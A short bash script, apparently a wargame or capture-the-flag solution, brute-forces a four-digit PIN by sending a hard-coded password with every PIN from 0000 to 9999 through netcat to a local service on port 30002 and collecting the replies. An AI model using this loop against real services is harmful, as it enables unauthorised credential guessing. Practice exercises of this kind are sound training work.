 #!/usr/bin/env bash
set -e
host=localhost
port=30002
for i in {0000..9999}; do
echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ" $i >> password.bruteforce
done
timeout 1 cat ./password.bruteforce - | nc $host $port >> brute.dump
sort -u ./brute.dump